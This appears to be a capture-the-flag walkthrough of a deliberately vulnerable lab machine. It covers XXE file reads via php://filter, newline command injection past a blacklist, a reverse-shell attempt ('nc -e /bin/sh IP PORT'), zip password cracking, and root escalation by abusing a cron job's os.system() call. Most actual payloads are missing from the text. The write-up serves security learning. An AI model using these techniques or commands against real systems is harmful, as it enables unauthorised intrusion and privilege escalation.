Only two ports are open. Let’s start with HTTP service.

When we visit the website running on port 80 we are greeted with Apache2 Default page.

That page had a directory listing of two PHP files.  Now if we visit the personal secret page we’ll get the error saying only admin can access this etc etc.

But if we open the login.php we are given an input field but the problem with this was no matter what we end we get user '' not found.

I captured the requests in burp suite and tried lot of tricks to figure out a way like using X-Forwarded-For or using SSRF to access personal secret admin page. But then @theart42 figured out that it was XXE.

I tried the usual XXE payload from PayloadsAllTheThing/XXE Injection but that didn’t worked then but if we URL encoded certain character and it will work.  I tried changing the path to var/www/html/scarecrow/personal_secret_admin_page.php but that didn’t worked. Again @theart42 said to use php://filter/convert.base64-encode/resource=.

After decoding the base64 we’ll get

Same way we can read the source of login.php

So we have the source of that secret page. We can see that it’s a classic command injection because it is taking the $ip to the system() but the problem is that blacklist because it contains almost every command line character.

This can be done by doing %0als in the end. This basically add a \n to the end of the command and then runs our command. The main problem here was a proper way to do it while bypassing that IP check also.

It took us few hours but in the end @4ndr34z figure it out.

NOTE: The IP is your machine’s IP. Also every payload has to be double URL encoded.

Now we have the RCE, we can execute our commands. I tried the nc -e /bin/sh IP PORT to get reverse shell but that didn’t work.

Now here are two ways to do it:

I made a file name shell with the following content

Now do the following:

NOTE: All the data is DOUBLE Url encoded. Also we have to do this on /login.php and not on /scarecrow/personal_secret_admin_page.php. I wasted few hours trying payload there. 🤦‍♂️

If everything is done properly we’ll have a shell

Since I was in the system I ran the enumeration script but found nothing with it. I tried to run sudo -l but we didn’t had any TTY shell.

So I ran pspy32 and with that I found a process in the background, a cronjob

So this cron is for vertical privilege escalation. The author messed up the machine. So basically there is a directory named /var/www/paw-sk4-experiments which was supposed to be accessed by us to find an image but due some mess up we couldn’t cd to that dir.

So author sent us the image. If you are using the fied version of machine you must be able to access that dir.

This is the image that we get from that directory:  I ran strings on that image, it had some password.txt in it. I ran binwalk to extract it.

Actually it was zip file which was password protected so I used john to crack the hash.

From this we got a file named password.txt which had the password #beautifull_root1999!.

I used this password with use paw-sk4 to login via SSH. And in the home dir I found the flag.txt  Now we are user on this machine and along with the flag.txt we had a file named backup.py so assuming this is the file similar to what is present in root/ which we saw in the cron job.

So here we can see the issue with os.system(), the second one.

In this the variable file is directorly used in the os.system so if we can name a file with certain command in /var/www/paw-sk4-experiments and leave it to be runned by cronjob it can give us access to root shell.

@4ndr34z and @thart42 figured out this part. They changed the permission of the find command to 4755 and then used find to get a root shell.

If this works then we’ll have the root-shell

Now we can cat the flag.

This was an awesome machine and I learned a lot from this one. I learned a great deal of XXE and this Privelge escalation method was really awesome and very different from most of the machines I’ve done.

Thanks to Daniele, fabio, p4w for making this awesome machine.